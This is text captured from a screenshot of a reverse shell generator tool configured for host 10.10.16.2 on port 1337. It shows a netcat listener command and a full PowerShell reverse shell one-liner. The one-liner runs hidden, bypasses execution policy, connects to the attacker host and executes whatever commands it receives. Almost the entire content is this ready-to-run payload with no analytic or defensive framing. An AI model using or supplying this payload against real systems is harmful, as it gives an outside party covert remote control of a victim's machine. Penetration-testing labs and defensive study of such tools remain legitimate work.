 Reverse Shell Generator
IP & Port
IP
10.10.16.2
Port
1337
+1
Listener
Advanced
🚀 nc -lvnp 1337
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
powe
Show Advanced
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
🚀 powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object
Net.Sockets.TCPClient('10.10.16.2', 1337);$NetworkStream =
$TCPClient.GetStream();$StreamWriter = New-Object
IO.StreamWriter($NetworkStream);function WriteToStream ($String)
{[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | %
{0};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream
'';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0)
{$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output =
try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-
String}WriteToStream ($Output)}$StreamWriter.Close()"